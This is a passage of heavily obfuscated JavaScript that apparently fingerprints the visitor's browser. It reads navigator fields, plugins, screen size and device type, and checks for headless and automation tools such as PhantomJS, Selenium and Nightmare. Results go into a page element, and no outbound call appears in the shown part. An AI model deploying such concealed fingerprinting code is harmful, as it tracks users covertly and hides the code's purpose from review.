'\x54\x33\x61\x30')]('\x69');}catch(_0x4472b5){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe4', '\x6e\x78\x50\x5a')]]=_0x2addae[_0x0b83('0xe5', '\x5e\x46\x36\x44')](_0x521303,_0x0b83('0xe6', '\x77\x71\x2a\x35'));break;}continue;case'\x33':for(var _0x5cb688=0x0;_0x2addae[_0x0b83('0xe7', '\x68\x5d\x6a\x69')](_0x5cb688,_0x4cc387[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]);_0x5cb688++){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe8', '\x47\x46\x46\x4e')]]=_0x2addae[_0x0b83('0xe9', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xea', '\x6f\x37\x71\x6e')](_0x0b83('0xeb', '\x71\x4d\x7a\x54'),_0x4cc387[_0x5cb688]));}continue;case'\x34':var _0x4cc387=[];continue;}break;}}catch(_0x569f3c){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xec', '\x29\x40\x54\x39')]]=_0x2addae[_0x0b83('0xed', '\x32\x54\x58\x40')](_0x521303,_0x0b83('0xeb', '\x71\x4d\x7a\x54')+_0x569f3c);}break;case _0x0b83('0xee', '\x34\x7a\x29\x74'):if(_0x2addae[_0x0b83('0xef', '\x6e\x75\x77\x56')](_0x2af035,_0x0b83('0xf0', '\x64\x73\x6b\x39'))){try{var _0x190452='';var _0x4794ba=navigator[_0x0b83('0xf1', '\x6e\x75\x77\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0b83('0xf2', '\x71\x4d\x7a\x54')](_0x4794ba)){_0x190452=_0x0b83('0xf3', '\x67\x5e\x23\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0b83('0xf4', '\x6e\x75\x77\x56')](_0x4794ba)){_0x190452=_0x0b83('0xf5', '\x6e\x75\x77\x56');}else{_0x190452=_0x0b83('0xf6', '\x32\x54\x58\x40');}_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa2', '\x34\x7a\x29\x74')]]=_0x521303(_0x2addae[_0x0b83('0xf7', '\x6f\x58\x51\x45')](_0x2af035,'\x3d')+_0x190452);}catch(_0x37f454){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xf8', '\x57\x66\x31\x74')]]=_0x2addae[_0x0b83('0xe9', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xf9', '\x58\x4a\x6a\x72')](_0x2af035,_0x0b83('0xfa', '\x37\x74\x76\x40'))+_0x37f454[_0x0b83('0x53', '\x57\x66\x74\x44')]());}}break;}_0x2addae[_0x0b83('0xfb', '\x6e\x23\x28\x5d')](_0x5e14ce);}continue;case'\x37':return _0x3f3cd9[_0x0b83('0xfc', '\x6f\x37\x71\x6e')]();continue;case'\x38':var _0x4192e0='';continue;}break;}}var _0x1163db=[[_0x0b83('0xfd', '\x6f\x58\x51\x45'),_0x0b83('0xfe', '\x68\x5d\x6a\x69'),function(){return navigator;}],[_0x0b83('0xff', '\x40\x4e\x4b\x79'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x100', '\x54\x62\x6e\x29')];}],[_0x0b83('0x101', '\x57\x66\x31\x74'),_0x0b83('0x102', '\x6e\x78\x50\x5a'),function(){return navigator[_0x0b83('0x103', '\x42\x6a\x5a\x31')];}],[_0x0b83('0x104', '\x38\x66\x29\x30'),_0x0b83('0x105', '\x52\x55\x53\x28'),function(){return _0x4013e1[_0x0b83('0x106', '\x29\x40\x54\x39')](navigator[_0x0b83('0x107', '\x6b\x57\x53\x64')][_0x0b83('0x88', '\x71\x4d\x7a\x54')],0x0);}],[_0x0b83('0x108', '\x30\x64\x2a\x37'),_0x0b83('0x109', '\x71\x4d\x7a\x54'),function(){return navigator[_0x0b83('0x10a', '\x57\x66\x31\x74')];}],[_0x0b83('0x10b', '\x51\x23\x74\x6d'),_0x0b83('0x10c', '\x69\x5e\x4d\x28'),function(){return navigator[_0x0b83('0x10d', '\x73\x6d\x74\x2a')];}],[_0x0b83('0x10e', '\x34\x39\x61\x76'),_0x0b83('0x10f', '\x34\x39\x61\x76'),function(){}],[_0x0b83('0x110', '\x6b\x57\x53\x64'),_0x0b83('0x111', '\x5e\x46\x36\x44'),function(){var _0x1b63ca=ActiveXObject;return _0x1b63ca;}],[_0x0b83('0x112', '\x47\x46\x46\x4e'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){var _0xfb53c6=webkitURL;return _0xfb53c6;}],[_0x0b83('0x114', '\x77\x71\x2a\x35'),_0x0b83('0x115', '\x34\x7a\x29\x74'),function(){var _0x3d2cad=_phantom;return _0x3d2cad;}],[_0x0b83('0x116', '\x38\x66\x29\x30'),_0x0b83('0x117', '\x6b\x6f\x6a\x74'),function(){var _0x33a291=callPhantom;return _0x33a291;}],[_0x0b83('0x118', '\x57\x66\x31\x74'),_0x0b83('0x119', '\x57\x66\x31\x74'),function(){var _0x2d2671=chrome;return _0x2d2671;}],[_0x0b83('0x11a', '\x54\x62\x6e\x29'),_0x0b83('0x11b', '\x51\x23\x74\x6d'),function(){var _0x2b69a8=yandex;return _0x2b69a8;}],[_0x0b83('0x11c', '\x24\x50\x4c\x56'),_0x0b83('0x11d', '\x6e\x78\x50\x5a'),function(){var _0x18e881=opera;return _0x18e881;}],[_0x0b83('0x11e', '\x57\x66\x31\x74'),_0x0b83('0x11f', '\x73\x30\x71\x53'),function(){var _0x6aa3d4=opr;return _0x6aa3d4;}],[_0x0b83('0x120', '\x29\x40\x54\x39'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){var _0x532cec=safari;return _0x532cec;}],[_0x0b83('0x122', '\x73\x6d\x74\x2a'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){var _0x4abf69=awesomium;return _0x4abf69;}],[_0x0b83('0x123', '\x6e\x23\x28\x5d'),_0x0b83('0x124', '\x30\x64\x2a\x37'),function(){var _0x2302c1=puffinDevice;return _0x2302c1;}],[_0x0b83('0x125', '\x4a\x33\x75\x43'),_0x0b83('0x9e', '\x54\x62\x6e\x29'),function(){var _0x56bf2b=__nightmare;return _0x56bf2b;}],[_0x0b83('0x126', '\x57\x66\x74\x44'),_0x0b83('0x127', '\x48\x43\x47\x35'),function(){var _0x2b1255=domAutomation;return _0x2b1255;}],[_0x0b83('0x128', '\x40\x4e\x4b\x79'),_0x0b83('0x129', '\x5a\x68\x23\x28'),function(){var _0x329d04=domAutomationController;return _0x329d04;}],[_0x0b83('0x12a', '\x34\x7a\x29\x74'),_0x0b83('0xfe', '\x68\x5d\x6a\x69'),function(){var _0x5cf0d2=_Selenium_IDE_Recorder;return _0x5cf0d2;}],[_0x0b83('0x12b', '\x44\x72\x4a\x49'),_0x0b83('0x12c', '\x40\x4e\x4b\x79'),function(){return document[_0x0b83('0x12d', '\x44\x72\x4a\x49')];}],[_0x0b83('0x12e', '\x52\x55\x53\x28'),_0x0b83('0x12f', '\x77\x71\x2a\x35'),function(){return document[_0x0b83('0x130', '\x48\x43\x47\x35')];}],[_0x0b83('0x131', '\x6b\x6f\x6a\x74'),_0x0b83('0x132', '\x4e\x5e\x38\x4b'),function(){return process[_0x0b83('0x133', '\x6e\x78\x50\x5a')];}],[_0x0b83('0x134', '\x32\x54\x58\x40'),_0x0b83('0x135', '\x2a\x69\x44\x68'),function(){return global[_0x0b83('0x136', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x137', '\x29\x40\x54\x39'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return global[_0x0b83('0x139', '\x54\x62\x6e\x29')];}],[_0x0b83('0x13a', '\x30\x64\x2a\x37'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){return WebAssembly;}],[_0x0b83('0x13b', '\x51\x23\x74\x6d'),_0x0b83('0x127', '\x48\x43\x47\x35'),function(){return _0x4013e1[_0x0b83('0x13c', '\x6f\x37\x71\x6e')](require,'\x66\x73');}],[_0x0b83('0x13d', '\x6f\x37\x71\x6e'),_0x0b83('0x13e', '\x6b\x6f\x6a\x74'),function(){return _0x4013e1[_0x0b83('0x13f', '\x47\x46\x46\x4e')](globalThis,global);}],[_0x0b83('0x140', '\x47\x46\x44\x62'),_0x0b83('0x141', '\x5a\x68\x23\x28'),function(){return window[_0x0b83('0x142', '\x52\x55\x53\x28')]();}],[_0x0b83('0x143', '\x6f\x58\x51\x45'),_0x0b83('0x9e', '\x54\x62\x6e\x29'),function(){return navigator[_0x0b83('0x144', '\x48\x43\x47\x35')];}],[_0x0b83('0x145', '\x58\x4a\x6a\x72'),_0x0b83('0x146', '\x6e\x75\x77\x56'),function(){return navigator[_0x0b83('0x147', '\x29\x40\x54\x39')];}],[_0x0b83('0x148', '\x30\x64\x2a\x37'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return navigator[_0x0b83('0x149', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x14a', '\x34\x7a\x29\x74'),_0x0b83('0x14b', '\x57\x66\x31\x74'),function(){return _0x4013e1[_0x0b83('0x14c', '\x4c\x6c\x66\x78')](navigator[_0x0b83('0x14d', '\x34\x7a\x29\x74')],'\x43');}],[_0x0b83('0x14e', '\x57\x66\x74\x44'),_0x0b83('0x14f', '\x64\x73\x6b\x39'),function(){window[_0x0b83('0x150', '\x73\x6d\x74\x2a')]=Object[_0x0b83('0x151', '\x40\x4e\x4b\x79')](window);return window[_0x0b83('0x152', '\x61\x65\x42\x49')][_0x0b83('0xe8', '\x47\x46\x46\x4e')];}],[_0x0b83('0x153', '\x5e\x46\x36\x44'),_0x0b83('0x154', '\x42\x6a\x5a\x31'),function(){return _0x4013e1[_0x0b83('0x155', '\x6b\x57\x53\x64')](window[_0x0b83('0x156', '\x5a\x68\x23\x28')],0x0);}],[_0x0b83('0x157', '\x34\x39\x61\x76'),_0x0b83('0x158', '\x68\x5d\x6a\x69'),function(){return _0x4013e1[_0x0b83('0x159', '\x2a\x69\x44\x68')](window[_0x0b83('0x15a', '\x67\x5e\x23\x4e')],0x0);}],[_0x0b83('0x15b', '\x68\x5d\x6a\x69'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){return window[_0x0b83('0x15c', '\x42\x6a\x5a\x31')];}],[_0x0b83('0x15d', '\x54\x33\x61\x30'),_0x0b83('0x15e', '\x34\x39\x61\x76'),function(){return window[_0x0b83('0x15f', '\x40\x4e\x4b\x79')][_0x0b83('0x160', '\x34\x39\x61\x76')]();}],[_0x0b83('0x161', '\x37\x74\x76\x40'),_0x0b83('0x162', '\x54\x33\x61\x30'),function(){return Boolean(_0x4013e1[_0x0b83('0x163', '\x57\x66\x31\x74')](typeof process,_0x0b83('0x4', '\x42\x6a\x5a\x31'))&&process[_0x0b83('0x164', '\x6c\x63\x4a\x38')]&&process[_0x0b83('0x165', '\x5e\x46\x36\x44')][_0x0b83('0x166', '\x73\x6d\x74\x2a')]);}],[_0x0b83('0x167', '\x68\x5d\x6a\x69'),_0x0b83('0x168', '\x6f\x37\x71\x6e'),function(){return document[_0x0b83('0x169', '\x37\x75\x51\x63')];}],[_0x0b83('0x16a', '\x54\x62\x6e\x29'),_0x0b83('0x16b', '\x2a\x69\x44\x68'),function(){return eval[_0x0b83('0x16c', '\x6e\x75\x77\x56')]()[_0x0b83('0xf8', '\x57\x66\x31\x74')];}],[_0x0b83('0x16d', '\x68\x5d\x6a\x69'),_0x0b83('0x16e', '\x73\x6d\x74\x2a'),function(){return navigator[_0x0b83('0x16f', '\x54\x62\x6e\x29')][_0x0b83('0x170', '\x48\x43\x47\x35')];}],[_0x0b83('0x171', '\x52\x55\x53\x28'),_0x0b83('0x172', '\x54\x62\x6e\x29'),function(){return deviceType;}],[_0x0b83('0x173', '\x4e\x5e\x38\x4b'),_0x0b83('0x174', '\x6c\x63\x4a\x38'),function(){return screen[_0x0b83('0x175', '\x4a\x33\x75\x43')];}],[_0x0b83('0x176', '\x54\x33\x61\x30'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return screen[_0x0b83('0x177', '\x77\x71\x2a\x35')];}],[_0x0b83('0x178', '\x77\x71\x2a\x35'),_0x0b83('0x12c', '\x40\x4e\x4b\x79'),function(){var _0x8f4f57=eoapi;return _0x8f4f57;}],[_0x0b83('0x179', '\x6b\x6f\x6a\x74'),_0x0b83('0x17a', '\x29\x40\x54\x39'),function(){var _0x1e0909=eoapi_VerifyThis;return _0x1e0909;}],[_0x0b83('0x17b', '\x29\x40\x54\x39'),_0x0b83('0x129', '\x5a\x68\x23\x28'),function(){var _0x5a0ee6=eoapi_extInvoke;return _0x5a0ee6;}],[_0x0b83('0x17c', '\x54\x62\x6e\x29'),_0x0b83('0x17d', '\x4d\x68\x41\x72'),function(){var _0x2fd7cf=eoWebBrowserDispatcher;return _0x2fd7cf;}],[_0x0b83('0x17e', '\x6b\x6f\x6a\x74'),_0x0b83('0x17f', '\x61\x65\x42\x49'),function(){return window[_0x0b83('0x180', '\x57\x66\x31\x74')];}],[_0x0b83('0x181', '\x4a\x33\x75\x43'),_0x0b83('0x182', '\x4c\x6c\x66\x78'),function(){return _0x4013e1[_0x0b83('0x183', '\x61\x65\x42\x49')](navigator[_0x0b83('0x184', '\x71\x4d\x7a\x54')][_0x0b83('0xb5', '\x52\x55\x53\x28')],0x2);}],[_0x0b83('0x185', '\x40\x4e\x4b\x79'),_0x0b83('0x186', '\x67\x5e\x23\x4e'),function(){return _0x4013e1[_0x0b83('0x187', '\x6c\x63\x4a\x38')](navigator[_0x0b83('0x188', '\x58\x4a\x6a\x72')][_0x0b83('0x189', '\x73\x6d\x74\x2a')],0x2);}],[_0x0b83('0x18a', '\x4a\x33\x75\x43'),_0x0b83('0x135', '\x2a\x69\x44\x68'),function(){return window[_0x0b83('0x18b', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x18c', '\x73\x30\x71\x53'),_0x0b83('0x18d', '\x58\x4a\x6a\x72'),function(){return navigator[_0x0b83('0x18e', '\x44\x72\x4a\x49')][_0x0b83('0x18f', '\x61\x65\x42\x49')][0x0][_0x0b83('0x190', '\x37\x75\x51\x63')];}],[_0x0b83('0x191', '\x54\x62\x6e\x29'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x192', '\x29\x40\x54\x39')][_0x0b83('0x193', '\x73\x6d\x74\x2a')][0x1][_0x0b83('0x194', '\x64\x73\x6b\x39')];}],[_0x0b83('0x195', '\x68\x5d\x6a\x69'),_0x0b83('0x196', '\x4d\x68\x41\x72'),function(){return navigator[_0x0b83('0x197', '\x6c\x63\x4a\x38')][_0x0b83('0x198', '\x6e\x23\x28\x5d')][0x2][_0x0b83('0x199', '\x61\x65\x42\x49')];}],[_0x0b83('0x19a', '\x4e\x5e\x38\x4b'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return navigator[_0x0b83('0x19b', '\x52\x55\x53\x28')][_0x0b83('0x19c', '\x5e\x46\x36\x44')];}],[_0x0b83('0x19d', '\x4d\x68\x41\x72'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){return navigator[_0x0b83('0x19e', '\x6f\x37\x71\x6e')];}],[_0x0b83('0x19f', '\x48\x43\x47\x35'),_0x0b83('0x174', '\x6c\x63\x4a\x38'),function(){return navigator[_0x0b83('0x1a0', '\x67\x5e\x23\x4e')][_0x0b83('0x1a1', '\x38\x66\x29\x30')];}],[_0x0b83('0x1a2', '\x6f\x37\x71\x6e'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x1a3', '\x71\x4d\x7a\x54')][_0x0b83('0x1a4', '\x47\x46\x46\x4e')];}]];try{var _0x23dfbd=_0x0b83('0x1a5', '\x42\x6a\x5a\x31')[_0x0b83('0x1a6', '\x29\x40\x54\x39')]('\x7c'),_0x5d9a4f=0x0;while(!![]){switch(_0x23dfbd[_0x5d9a4f++]){case'\x30':_0x4013e1[_0x0b83('0x1a7', '\x5a\x68\x23\x28')](_0x134a0e,_0x4013e1[_0x0b83('0x1a8', '\x32\x54\x58\x40')](_0x4fdb59,_0x1163db));continue;case'\x31':if(_0x3057ba){_0x1163db[_0x0b83('0x1a9', '\x54\x33\x61\x30')]([_0x3057ba,_0x0b83('0x14f', '\x64\x73\x6b\x39')]);_0x4013e1[_0x0b83('0x1aa', '\x6e\x78\x50\x5a')](_0x134a0e,_0x4013e1[_0x0b83('0x1ab', '\x64\x78\x49\x78')](_0x4fdb59,_0x1163db));}continue;case'\x32':var _0xb404e0=_0x2c13b0[_0x0b83('0x1ac', '\x54\x33\x61\x30')](0x6);continue;case'\x33':var _0x2c13b0=_0x0b83('0x1ad', '\x64\x78\x49\x78');continue;case'\x34':if(_0x22f9ea){try{_0x1712d7[_0x0b83('0x1ae', '\x42\x6a\x5a\x31')]=_0x4013e1[_0x0b83('0x1af', '\x73\x6d\x74\x2a')](_0x19f964,_0x22f9ea);}catch(_0x22f521){}}continue;case'\x35':var _0x30c265=_0x2c13b0[_0x0b83('0x1b0', '\x64\x73\x6b\x39')](0x0,0x6);continue;case'\x36':var _0x23baef=_0x0b83('0x1b1', '\x73\x30\x71\x53');continue;case'\x37':_0x1163db[_0x0b83('0x1b2', '\x6b\x6f\x6a\x74')]([_0x4013e1[_0x0b83('0x1b3', '\x51\x23\x74\x6d')](_0x4013e1[_0x0b83('0x1b4', '\x47\x46\x44\x62')](_0x4013e1[_0x0b83('0x1b5', '\x6e\x78\x50\x5a')]('\x27',_0x23baef),'\x27'),_0x0b83('0x1b6', '\x4c\x6c\x66\x78')),_0x0b83('0x1b7', '\x73\x30\x71\x53'),function(){return _0x23baef[_0x0b83('0x1b8', '\x5e\x46\x36\x44')]();}]);continue;case'\x38':_0x267b17[_0x0b83('0x1b9', '\x54\x62\x6e\x29')](_0x0b83('0x1ba', '\x6e\x23\x28\x5d'))[_0x0b83('0x1bb', '\x38\x66\x29\x30')]=_0x0b83('0x1bc', '\x47\x46\x44\x62')+_0x2073d7[_0x0b83('0x1bd', '\x77\x71\x2a\x35')][_0x0b83('0x1be', '\x73\x6d\x74\x2a')]();continue;case'\x39':if(!_0x2073d7[_0x0b83('0x1bf', '\x29\x40\x54\x39')])_0x2073d7[_0x0b83('0x1c0', '\x73\x30\x71\x53')]=_0x5009c4;continue;case'\x31\x30':_0x4013e1[_0x0b83('0x1c1', '\x4d\x68\x41\x72')](_0x5e14ce);continue;}break;}}catch(_0x2d5128){_0x267b17[_0x0b83('0x1c2', '\x5a\x68\x23\x28')](_0x0b83('0x1c3', '\x37\x75\x51\x63'))[_0x0b83('0x1c4', '\x6f\x58\x51\x45')]=_0x4013e1[_0x0b83('0x1c5', '\x54\x33\x61\x30')](_0x0b83('0x1c6', '\x68\x5d\x6a\x69'),_0x2073d7[_0x0b83('0x1c7', '\x48\x43\x47\x35')](_0x2d5128[_0x0b83('0x1c8', '\x54\x62\x6e\x29')]));}finally{if(_0x22f9ea)_0x1712d7[_0x0b83('0x1c9', '\x57\x66\x74\x44')]=_0x22f9ea;}}());